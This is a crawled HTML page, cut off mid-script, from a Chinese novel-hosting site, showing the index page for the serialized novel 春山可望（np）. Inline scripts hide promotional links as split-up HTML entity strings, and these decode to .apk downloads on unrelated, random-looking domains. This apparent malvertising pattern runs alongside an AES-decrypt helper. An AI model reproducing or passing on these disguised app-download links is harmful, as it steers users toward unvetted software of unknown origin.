

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ryanbundy.net/shu/badja/
body_size: 19241
content:
<!DOCTYPE html>
<html lang='zh'>
<head>
    <meta charset="UTF-8">
    <title>春山可望（np）(挑灯映山河) - 春山可望（np）全文免费阅读 - 爱去小说网</title>
    <meta name="keywords" content="春山可望（np）目录最新章节,春山可望（np）全文免费阅读"/>
    <meta name="description" content="时值唐朝末年，阉党当政，诸侯异心，乱自上作，百姓涂炭。不良帅袁天罡忠心大唐，欲挽狂澜于既倒，扶大厦之将倾，大破大立，以天下为局，众生为棋子。岐王李云昭有仁义之名，问鼎之心，只是身在此局中，又当如何知晓全貌？多年以后她蓦然回首：原来自岐都凤翔至晋地解梁，自苗疆十万大山至北地幽云要塞，总有人甘愿与她同往同归。……春山可望（np）无弹窗最新章节由网友挑灯映山河提供,《春山可望（np）》情节跌宕起伏、扣人心弦,是一本情节与文笔俱佳的好书,爱去小说网免费提供春山可望（np）无弹窗最新清爽干净的文字章节在线阅读。"/>
    <link rel="canonical" href="https://www.ryanbundy.net/shu/badja/">
    <meta property="og:type" content="novel">
    <meta property="og:title" content="春山可望（np）">
    <meta property="og:description" content="《春山可望（np）》时值唐朝末年，阉党当政，诸侯异心，乱自上作，百姓涂炭。不良帅袁天罡忠心大唐，欲挽狂澜于既倒，扶大厦之将倾，大破大立，以天下为局，众生为棋子。岐王李云昭有仁义之名，问鼎之心，只是身在此局中，又当如何知晓全貌？多年以后她蓦然回首：原来自岐都凤翔至晋地解梁，自苗疆十万大山至北地幽云要塞，总有人甘愿与她同往同归。">
    <meta property="og:image" content="https://www.ryanbundy.net/images/86677/8cfb9a2d980301fbb87ec80bf2c58de9.jpg"/>
    <meta property="og:novel:category" content="言情小说">
    <meta property="og:novel:author" content="挑灯映山河">
    <meta property="og:novel:author_link" content="https://www.ryanbundy.net/zuozhe/%E6%8C%91%E7%81%AF%E6%98%A0%E5%B1%B1%E6%B2%B3.html">
    <meta property="og:novel:book_name" content="春山可望（np）">
    <meta property="og:novel:read_url" content="https://www.ryanbundy.net/index/badja/gjfaag.html">
    <meta property="og:novel:url" content="https://www.ryanbundy.net/shu/badja/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-06-10 11:15:11">
    <meta property="og:novel:lastest_chapter_name" content="第八十九回人心明晦何以卦">
    <meta property="og:novel:lastest_chapter_url" content="/index/badja/eaaaeb.html">
    
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="renderer" content="webkit">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
<meta name="MobileOptimized" content="320">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="screen-orientation" content="portrait">
<meta name="x5-orientation" content="portrait">
<link rel="stylesheet" href="https://cdn.staticfile.org/font-awesome/4.7.0/css/font-awesome.min.css">
<link href="/static/xbiquge/css/a.css" rel="stylesheet">
<link rel="stylesheet" href="/static/xbiquge/style.css?v=20207">
<script src="/static/xbiquge/jquery.min.js"></script>
<script src="/static/xbiquge/common.js?v=20207"></script>
<script src="/static/xbiquge/user.js?v=20207"></script>
    <script src="https://cdn.staticfile.org/crypto-js/4.1.1/crypto-js.js"></script>
    <script type="text/javascript">
    function x(encryptedData, key, iv) {
  const ciphertext = CryptoJS.enc.Base64.parse(encryptedData);
  const ivBytes = CryptoJS.enc.Base64.parse(iv);
  const keyBytes = CryptoJS.enc.Utf8.parse(key);
  const decrypted = CryptoJS.AES.decrypt(
    { ciphertext: ciphertext },
    keyBytes,
    { iv: ivBytes, mode: CryptoJS.mode.CBC, padding: CryptoJS.pad.ZeroPadding }
  );
  const decryptedText = decrypted.toString(CryptoJS.enc.Utf8);
 return decryptedText;
  
}
    </script>

</head>
<body id="wrapper">



 

<script>





document.writeln("<div class=\"zdhf\"><div class=\"zdhf-text\">");

document.writeln("<span>站长推荐💯<a rel=\"external nofollow noopener\" target=\"_blank\"  href=\"&#1"+"04;&"+"#116"+";&#1"+"16;&"+"#112"+";&#1"+"15;&"+"#58;"+"&#47"+";&#4"+"7;&#"+"109;"+"&#11"+"5;&#"+"46;&"+"#107"+";&#1"+"14;&"+"#105"+";&#1"+"08;&"+"#111"+";&#1"+"15;&"+"#107"+";&#1"+"08;&"+"#111"+";&#1"+"09;&"+"#111"+";&#1"+"15;&"+"#110"+";&#1"+"11;&"+"#114"+";&#1"+"08;&"+"#111"+";&#4"+"6;&#"+"99;&"+"#111"+";&#1"+"09;&"+"#47;"+"&#98"+";&#1"+"07;&"+"#47;"+"&#51"+";&#5"+"3;&#"+"55;&"+"#51;"+"&#56"+";&#4"+"7;&#"+"106;"+"&#10"+"4;&#"+"100;"+"&#12"+"1;&#"+"109;"+"&#10"+"4;&#"+"49;&"+"#48;"+"&#56"+";&#5"+"5;&#"+"46;&"+"#97;"+"&#11"+"2;&#"+"107;\" >&#"+"311"+"05;"+"&#2"+"845"+"9;&"+"#22"+"825"+";&#"+"225"+"30;💥</a></span>");

document.writeln("</div></div>");


</script>

<header class="header">
    <div class="header_logo">
        <a href="https://www.ryanbundy.net" title="爱去小说网"><span>爱去小说网</span><p>www.ryanbundy.net</p></a>
    </div>
    <ul class="header_logo_left" id="header_left"></ul>
    <div class="header_logo_middle" id="header_title"></div>
    <ul class="header_logo_right">
        <li><a id="search-btn" href="javascript:"></a></li>
        <li><a id="menu-btn" href="javascript:"></a></li>
    </ul>
    <div class="header_search">
        <form name="search" action="/search" method="post">
            <input type="text" placeholder="可搜书名、作者名，请少字也别输错字" value="" name="searchkey" class="search" id="searchkey" autocomplete="off" required>
            <button type="submit">搜 索</button>
        </form>
    </div>
</header>
<nav class="nav">
    <ul>
        <li><a href="https://www.ryanbundy.net">首页</a></li>

        <li> <a href="/fenlei/gala/1/">高辣</a></li>
        
        <li> <a href="/fenlei/yanqing/1/">言情</a></li>
        
        <li> <a href="/fenlei/danmei/1/">耽美</a></li>
        
        <li> <a href="/fenlei/dushi/1/">都市</a></li>
        
        <li> <a href="/fenlei/xuanhuan/1/">玄幻</a></li>
        
        <li> <a href="/fenlei/xiuxian/1/">修仙</a></li>
        
        <li> <a href="/fenlei/qita/1/">其他</a></li>
        
        <li><a href="/top/">排行榜</a></li>
        <li><a href="/hists">记录</a></li>
    </ul>
</nav> <script>document.writeln("<div class=\"app\">");
document.writeln("    <p class=\"title\"><i class=\"fa fa-fire fa-lg\">&nbsp;</i>&#"+"24"+"61"+"5;"+"&#"+"31"+"11"+"9;"+"&#"+"23"+"45"+"3;"+"&#"+"25"+"51"+"2;"+"&#"+"33"+"61"+"6;"+"&#"+"65"+"29"+"2;"+"&#"+"20"+"81"+"3;"+"&#"+"36"+"15"+"3;"+"&#"+"31"+"11"+"9;"+"&#"+"21"+"03"+"3;</p>");
document.writeln("    <div class=\"app_tj\">");
document.writeln("    <ul>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"104;"+"&#11"+"6;&#"+"116;"+"&#11"+"2;&#"+"115;"+"&#58"+";&#4"+"7;&#"+"47;&"+"#120"+";&#1"+"20;&"+"#115"+";&#1"+"09;&"+"#116"+";&#1"+"22;&"+"#49;"+"&#46"+";&#9"+"9;&#"+"111;"+"&#10"+"9;&#"+"47;&"+"#115"+";&#4"+"6;&#"+"112;"+"&#10"+"4;&#"+"112;"+"&#63"+";&#1"+"06;&"+"#61;"+"&#49"+";&#5"+"2;&#"+"50;&"+"#56;\"><img src=\"&"+"#1"+"04"+";&"+"#1"+"16"+";&"+"#1"+"16"+";&"+"#1"+"12"+";&"+"#1"+"15"+";&"+"#5"+"8;"+"&#"+"47"+";&"+"#4"+"7;"+"&#"+"97"+";&"+"#4"+"9;"+"&#"+"46"+";&"+"#1"+"12"+";&"+"#1"+"05"+";&"+"#9"+"9;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"97"+";&"+"#1"+"13"+";&"+"#1"+"21"+";&"+"#1"+"01"+";&"+"#1"+"22"+";&"+"#1"+"22"+";&"+"#1"+"10"+";&"+"#1"+"15"+";&"+"#1"+"00"+";&"+"#1"+"06"+";&"+"#1"+"04"+";&"+"#1"+"08"+";&"+"#1"+"05"+";&"+"#1"+"17"+";&"+"#4"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"1;"+"&#"+"11"+"2;"+"&#"+"47"+";&"+"#1"+"05"+";&"+"#1"+"09"+";&"+"#1"+"03"+";&"+"#4"+"7;"+"&#"+"11"+"6;"+"&#"+"50"+";&"+"#4"+"6;"+"&#"+"10"+"3;"+"&#"+"10"+"5;"+"&#"+"10"+"2;\"><p>&#"+"32"+"67"+"0;"+"&#"+"32"+"67"+"0;"+"&#"+"33"+"39"+"4;"+"&#"+"28"+"45"+"9;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&"+"#10"+"4;&"+"#11"+"6;&"+"#11"+"6;&"+"#11"+"2;&"+"#11"+"5;&"+"#58"+";&#"+"47;"+"&#4"+"7;&"+"#97"+";&#"+"112"+";&#"+"108"+";&#"+"115"+";&#"+"111"+";&#"+"102"+";&#"+"50;"+"&#1"+"02;"+"&#1"+"00;"+"&#4"+"6;&"+"#11"+"0;&"+"#11"+"7;&"+"#98"+";&#"+"114"+";&#"+"101"+";&#"+"110"+";&#"+"122"+";&#"+"111"+";&#"+"108"+";&#"+"118"+";&#"+"114"+";&#"+"121"+";&#"+"98;"+"&#1"+"04;"+"&#1"+"15;"+"&#1"+"12;"+"&#1"+"01;"+"&#1"+"07;"+"&#1"+"03;"+"&#1"+"08;"+"&#1"+"17;"+"&#1"+"10;"+"&#1"+"00;"+"&#1"+"11;"+"&#1"+"14;"+"&#4"+"6;&"+"#99"+";&#"+"111"+";&#"+"109"+";&#"+"47;"+"&#1"+"04;"+"&#1"+"21;"+"&#4"+"7;&"+"#52"+";&#"+"54;"+"&#4"+"9;&"+"#52"+";&#"+"53;"+"&#4"+"7;&"+"#10"+"9;&"+"#49"+";&#"+"99;"+"&#1"+"08;"+"&#1"+"04;"+"&#1"+"06;"+"&#1"+"15;"+"&#1"+"13;\"><img src=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#9"+"7;"+"&#"+"49"+";&"+"#4"+"6;"+"&#"+"11"+"2;"+"&#"+"10"+"5;"+"&#"+"99"+";&"+"#4"+"6;"+"&#"+"97"+";&"+"#9"+"7;"+"&#"+"11"+"3;"+"&#"+"12"+"1;"+"&#"+"10"+"1;"+"&#"+"12"+"2;"+"&#"+"12"+"2;"+"&#"+"11"+"0;"+"&#"+"11"+"5;"+"&#"+"10"+"0;"+"&#"+"10"+"6;"+"&#"+"10"+"4;"+"&#"+"10"+"8;"+"&#"+"10"+"5;"+"&#"+"11"+"7;"+"&#"+"46"+";&"+"#1"+"16"+";&"+"#1"+"11"+";&"+"#1"+"12"+";&"+"#4"+"7;"+"&#"+"11"+"2;"+"&#"+"10"+"5;"+"&#"+"99"+";&"+"#4"+"7;"+"&#"+"11"+"6;"+"&#"+"98"+";&"+"#4"+"9;"+"&#"+"50"+";&"+"#4"+"6;"+"&#"+"10"+"3;"+"&#"+"10"+"5;"+"&#"+"10"+"2;\"><p>&#"+"28"+"02"+"3;"+"&#"+"35"+"28"+"2;"+"&#"+"31"+"03"+"8;"+"&#"+"21"+"30"+"6;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&"+"#1"+"04"+";&"+"#1"+"16"+";&"+"#1"+"16"+";&"+"#1"+"12"+";&"+"#1"+"15"+";&"+"#5"+"8;"+"&#"+"47"+";&"+"#4"+"7;"+"&#"+"97"+";&"+"#1"+"12"+";&"+"#1"+"08"+";&"+"#1"+"15"+";&"+"#1"+"11"+";&"+"#1"+"02"+";&"+"#5"+"0;"+"&#"+"10"+"2;"+"&#"+"10"+"0;"+"&#"+"46"+";&"+"#1"+"00"+";&"+"#1"+"14"+";&"+"#9"+"7;"+"&#"+"12"+"2;"+"&#"+"10"+"1;"+"&#"+"10"+"8;"+"&#"+"11"+"5;"+"&#"+"11"+"6;"+"&#"+"11"+"1;"+"&#"+"11"+"4;"+"&#"+"11"+"0;"+"&#"+"10"+"0;"+"&#"+"11"+"4;"+"&#"+"10"+"1;"+"&#"+"11"+"8;"+"&#"+"11"+"4;"+"&#"+"12"+"1;"+"&#"+"98"+";&"+"#1"+"04"+";&"+"#1"+"15"+";&"+"#1"+"22"+";&"+"#1"+"10"+";&"+"#1"+"11"+";&"+"#1"+"05"+";&"+"#1"+"08"+";&"+"#4"+"6;"+"&#"+"99"+";&"+"#1"+"11"+";&"+"#1"+"09"+";&"+"#4"+"7;"+"&#"+"10"+"9;"+"&#"+"10"+"7;"+"&#"+"47"+";&"+"#4"+"9;"+"&#"+"56"+";&"+"#5"+"6;"+"&#"+"48"+";&"+"#5"+"1;"+"&#"+"47"+";&"+"#1"+"11"+";&"+"#1"+"18"+";&"+"#1"+"22"+";&"+"#1"+"13"+";&"+"#9"+"7;"+"&#"+"49"+";&"+"#1"+"20"+";&"+"#9"+"8;\"><img src=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#9"+"7;"+"&#"+"49"+";&"+"#4"+"6;"+"&#"+"11"+"2;"+"&#"+"10"+"5;"+"&#"+"99"+";&"+"#4"+"6;"+"&#"+"97"+";&"+"#9"+"7;"+"&#"+"11"+"3;"+"&#"+"12"+"1;"+"&#"+"10"+"1;"+"&#"+"12"+"2;"+"&#"+"12"+"2;"+"&#"+"11"+"0;"+"&#"+"11"+"5;"+"&#"+"10"+"0;"+"&#"+"10"+"6;"+"&#"+"10"+"4;"+"&#"+"10"+"8;"+"&#"+"10"+"5;"+"&#"+"11"+"7;"+"&#"+"46"+";&"+"#1"+"16"+";&"+"#1"+"11"+";&"+"#1"+"12"+";&"+"#4"+"7;"+"&#"+"11"+"2;"+"&#"+"10"+"5;"+"&#"+"99"+";&"+"#4"+"7;"+"&#"+"11"+"6;"+"&#"+"98"+";&"+"#5"+"0;"+"&#"+"48"+";&"+"#4"+"6;"+"&#"+"10"+"3;"+"&#"+"10"+"5;"+"&#"+"10"+"2;\"><p>&#"+"26"+"44"+"7;"+"&#"+"21"+"54"+"3;"+"&#"+"35"+"27"+"0;"+"&#"+"39"+"05"+"7;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&"+"#10"+"4;&"+"#11"+"6;&"+"#11"+"6;&"+"#11"+"2;&"+"#11"+"5;&"+"#58"+";&#"+"47;"+"&#4"+"7;&"+"#10"+"9;&"+"#11"+"5;&"+"#46"+";&#"+"115"+";&#"+"108"+";&#"+"117"+";&#"+"112"+";&#"+"105"+";&#"+"116"+";&#"+"114"+";&#"+"105"+";&#"+"102"+";&#"+"101"+";&#"+"108"+";&#"+"122"+";&#"+"97;"+"&#1"+"02;"+"&#1"+"08;"+"&#1"+"01;"+"&#1"+"10;"+"&#4"+"6;&"+"#99"+";&#"+"111"+";&#"+"109"+";&#"+"47;"+"&#1"+"09;"+"&#1"+"07;"+"&#4"+"7;&"+"#49"+";&#"+"50;"+"&#5"+"7;&"+"#48"+";&#"+"56;"+"&#4"+"7;&"+"#10"+"6;&"+"#10"+"4;&"+"#12"+"1;&"+"#10"+"4;&"+"#10"+"9;&"+"#10"+"4;&"+"#52"+";&#"+"48;"+"&#5"+"1;&"+"#46"+";&#"+"97;"+"&#1"+"12;"+"&#1"+"07;\"><img src=\"&#"+"104;"+"&#11"+"6;&#"+"116;"+"&#11"+"2;&#"+"115;"+"&#58"+";&#4"+"7;&#"+"47;&"+"#97;"+"&#49"+";&#4"+"6;&#"+"112;"+"&#10"+"5;&#"+"99;&"+"#46;"+"&#97"+";&#9"+"7;&#"+"113;"+"&#12"+"1;&#"+"101;"+"&#12"+"2;&#"+"122;"+"&#11"+"0;&#"+"115;"+"&#10"+"0;&#"+"106;"+"&#10"+"4;&#"+"108;"+"&#10"+"5;&#"+"117;"+"&#46"+";&#1"+"16;&"+"#111"+";&#1"+"12;&"+"#47;"+"&#10"+"5;&#"+"109;"+"&#10"+"3;&#"+"47;&"+"#116"+";&#9"+"8;&#"+"48;&"+"#48;"+"&#57"+";&#4"+"6;&#"+"112;"+"&#11"+"0;&#"+"103;\"><p>&#"+"20"+"06"+"1;"+"&#"+"22"+"93"+"4;"+"&#"+"31"+"10"+"5;"+"&#"+"28"+"45"+"9;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"104;"+"&#11"+"6;&#"+"116;"+"&#11"+"2;&#"+"115;"+"&#58"+";&#4"+"7;&#"+"47;&"+"#109"+";&#1"+"15;&"+"#46;"+"&#11"+"5;&#"+"108;"+"&#11"+"7;&#"+"112;"+"&#10"+"5;&#"+"116;"+"&#11"+"4;&#"+"105;"+"&#10"+"2;&#"+"101;"+"&#10"+"8;&#"+"122;"+"&#97"+";&#1"+"02;&"+"#108"+";&#1"+"01;&"+"#110"+";&#4"+"6;&#"+"99;&"+"#111"+";&#1"+"09;&"+"#47;"+"&#10"+"9;&#"+"107;"+"&#47"+";&#4"+"9;&#"+"50;&"+"#57;"+"&#48"+";&#5"+"6;&#"+"47;&"+"#106"+";&#1"+"04;&"+"#121"+";&#1"+"04;&"+"#109"+";&#1"+"04;&"+"#52;"+"&#48"+";&#5"+"1;&#"+"46;&"+"#97;"+"&#11"+"2;&#"+"107;\"><img src=\"&"+"#1"+"04"+";&"+"#1"+"16"+";&"+"#1"+"16"+";&"+"#1"+"12"+";&"+"#1"+"15"+";&"+"#5"+"8;"+"&#"+"47"+";&"+"#4"+"7;"+"&#"+"97"+";&"+"#4"+"9;"+"&#"+"46"+";&"+"#1"+"12"+";&"+"#1"+"05"+";&"+"#9"+"9;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"97"+";&"+"#1"+"13"+";&"+"#1"+"21"+";&"+"#1"+"01"+";&"+"#1"+"22"+";&"+"#1"+"22"+";&"+"#1"+"10"+";&"+"#1"+"15"+";&"+"#1"+"00"+";&"+"#1"+"06"+";&"+"#1"+"04"+";&"+"#1"+"08"+";&"+"#1"+"05"+";&"+"#1"+"17"+";&"+"#4"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"1;"+"&#"+"11"+"2;"+"&#"+"47"+";&"+"#1"+"12"+";&"+"#1"+"05"+";&"+"#9"+"9;"+"&#"+"47"+";&"+"#1"+"09"+";&"+"#9"+"7;"+"&#"+"11"+"0;"+"&#"+"10"+"4;"+"&#"+"49"+";&"+"#4"+"6;"+"&#"+"10"+"3;"+"&#"+"10"+"5;"+"&#"+"10"+"2;\"><p>&#"+"271"+"85;"+"&#3"+"345"+"7;&"+"#28"+"459"+";&#"+"300"+"11;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&"+"#1"+"04"+";&"+"#1"+"16"+";&"+"#1"+"16"+";&"+"#1"+"12"+";&"+"#1"+"15"+";&"+"#5"+"8;"+"&#"+"47"+";&"+"#4"+"7;"+"&#"+"10"+"9;"+"&#"+"11"+"5;"+"&#"+"46"+";&"+"#1"+"07"+";&"+"#1"+"14"+";&"+"#1"+"05"+";&"+"#1"+"08"+";&"+"#1"+"11"+";&"+"#1"+"15"+";&"+"#1"+"07"+";&"+"#1"+"08"+";&"+"#1"+"11"+";&"+"#1"+"09"+";&"+"#1"+"11"+";&"+"#1"+"15"+";&"+"#1"+"10"+";&"+"#1"+"11"+";&"+"#1"+"14"+";&"+"#1"+"08"+";&"+"#1"+"11"+";&"+"#4"+"6;"+"&#"+"99"+";&"+"#1"+"11"+";&"+"#1"+"09"+";&"+"#4"+"7;"+"&#"+"98"+";&"+"#1"+"07"+";&"+"#4"+"7;"+"&#"+"49"+";&"+"#5"+"3;"+"&#"+"50"+";&"+"#5"+"0;"+"&#"+"52"+";&"+"#4"+"7;"+"&#"+"12"+"2;"+"&#"+"10"+"6;"+"&#"+"10"+"0;"+"&#"+"12"+"1;"+"&#"+"52"+";&"+"#5"+"6;"+"&#"+"54"+";&"+"#5"+"0;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"11"+"2;"+"&#"+"10"+"7;\"><img src=\"&#1"+"04;"+"&#1"+"16;"+"&#1"+"16;"+"&#1"+"12;"+"&#1"+"15;"+"&#5"+"8;&"+"#47"+";&#"+"47;"+"&#9"+"7;&"+"#49"+";&#"+"46;"+"&#1"+"12;"+"&#1"+"05;"+"&#9"+"9;&"+"#46"+";&#"+"97;"+"&#9"+"7;&"+"#11"+"3;&"+"#12"+"1;&"+"#10"+"1;&"+"#12"+"2;&"+"#12"+"2;&"+"#11"+"0;&"+"#11"+"5;&"+"#10"+"0;&"+"#10"+"6;&"+"#10"+"4;&"+"#10"+"8;&"+"#10"+"5;&"+"#11"+"7;&"+"#46"+";&#"+"116"+";&#"+"111"+";&#"+"112"+";&#"+"47;"+"&#1"+"12;"+"&#1"+"05;"+"&#9"+"9;&"+"#47"+";&#"+"116"+";&#"+"98;"+"&#4"+"9;&"+"#51"+";&#"+"46;"+"&#1"+"03;"+"&#1"+"05;"+"&#1"+"02;\"><p>&#"+"57;&"+"#49;"+"&#26"+"263;"+"&#32"+"593;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#1"+"04;&"+"#116"+";&#1"+"16;&"+"#112"+";&#1"+"15;&"+"#58;"+"&#47"+";&#4"+"7;&#"+"109;"+"&#11"+"5;&#"+"46;&"+"#107"+";&#1"+"14;&"+"#105"+";&#1"+"08;&"+"#111"+";&#1"+"15;&"+"#107"+";&#1"+"08;&"+"#111"+";&#1"+"09;&"+"#111"+";&#1"+"15;&"+"#110"+";&#1"+"11;&"+"#114"+";&#1"+"08;&"+"#111"+";&#4"+"6;&#"+"99;&"+"#111"+";&#1"+"09;&"+"#47;"+"&#12"+"1;&#"+"106;"+"&#47"+";&#5"+"2;&#"+"57;&"+"#54;"+"&#51"+";&#4"+"8;&#"+"47;&"+"#97;"+"&#11"+"9;&#"+"110;"+"&#48"+";&#1"+"12;&"+"#49;"+"&#10"+"2;&#"+"115;"+"&#10"+"0;&#"+"46;&"+"#97;"+"&#11"+"2;&#"+"107;\"><img src=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#9"+"7;"+"&#"+"49"+";&"+"#4"+"6;"+"&#"+"11"+"2;"+"&#"+"10"+"5;"+"&#"+"99"+";&"+"#4"+"6;"+"&#"+"97"+";&"+"#9"+"7;"+"&#"+"11"+"3;"+"&#"+"12"+"1;"+"&#"+"10"+"1;"+"&#"+"12"+"2;"+"&#"+"12"+"2;"+"&#"+"11"+"0;"+"&#"+"11"+"5;"+"&#"+"10"+"0;"+"&#"+"10"+"6;"+"&#"+"10"+"4;"+"&#"+"10"+"8;"+"&#"+"10"+"5;"+"&#"+"11"+"7;"+"&#"+"46"+";&"+"#1"+"16"+";&"+"#1"+"11"+";&"+"#1"+"12"+";&"+"#4"+"7;"+"&#"+"11"+"2;"+"&#"+"10"+"5;"+"&#"+"99"+";&"+"#4"+"7;"+"&#"+"11"+"6;"+"&#"+"98"+";&"+"#4"+"9;"+"&#"+"48"+";&"+"#4"+"6;"+"&#"+"10"+"3;"+"&#"+"10"+"5;"+"&#"+"10"+"2;\"><p>&#"+"26"+"26"+"3;"+"&#"+"32"+"59"+"3;"+"&#"+"24"+"18"+"8;"+"&#"+"22"+"89"+"9;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&"+"#10"+"4;&"+"#11"+"6;&"+"#11"+"6;&"+"#11"+"2;&"+"#11"+"5;&"+"#58"+";&#"+"47;"+"&#4"+"7;&"+"#10"+"9;&"+"#11"+"5;&"+"#46"+";&#"+"107"+";&#"+"114"+";&#"+"105"+";&#"+"108"+";&#"+"111"+";&#"+"115"+";&#"+"107"+";&#"+"108"+";&#"+"111"+";&#"+"109"+";&#"+"111"+";&#"+"115"+";&#"+"110"+";&#"+"111"+";&#"+"114"+";&#"+"108"+";&#"+"111"+";&#"+"46;"+"&#9"+"9;&"+"#11"+"1;&"+"#10"+"9;&"+"#47"+";&#"+"98;"+"&#1"+"07;"+"&#4"+"7;&"+"#49"+";&#"+"50;"+"&#5"+"7;&"+"#48"+";&#"+"50;"+"&#4"+"7;&"+"#12"+"2;&"+"#10"+"6;&"+"#98"+";&#"+"99;"+"&#1"+"21;"+"&#4"+"9;&"+"#50"+";&#"+"50;"+"&#5"+"6;&"+"#46"+";&#"+"97;"+"&#1"+"12;"+"&#1"+"07;\"><img src=\"&"+"#1"+"04"+";&"+"#1"+"16"+";&"+"#1"+"16"+";&"+"#1"+"12"+";&"+"#1"+"15"+";&"+"#5"+"8;"+"&#"+"47"+";&"+"#4"+"7;"+"&#"+"97"+";&"+"#4"+"9;"+"&#"+"46"+";&"+"#1"+"12"+";&"+"#1"+"05"+";&"+"#9"+"9;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"97"+";&"+"#1"+"13"+";&"+"#1"+"21"+";&"+"#1"+"01"+";&"+"#1"+"22"+";&"+"#1"+"22"+";&"+"#1"+"10"+";&"+"#1"+"15"+";&"+"#1"+"00"+";&"+"#1"+"06"+";&"+"#1"+"04"+";&"+"#1"+"08"+";&"+"#1"+"05"+";&"+"#1"+"17"+";&"+"#4"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"1;"+"&#"+"11"+"2;"+"&#"+"47"+";&"+"#1"+"12"+";&"+"#1"+"05"+";&"+"#9"+"9;"+"&#"+"47"+";&"+"#1"+"09"+";&"+"#9"+"7;"+"&#"+"11"+"0;"+"&#"+"10"+"4;"+"&#"+"52"+";&"+"#4"+"6;"+"&#"+"10"+"3;"+"&#"+"10"+"5;"+"&#"+"10"+"2;\"><p>&#21"+"322;"+"&#27"+"425;"+"&#20"+"803;</p></a></li>");
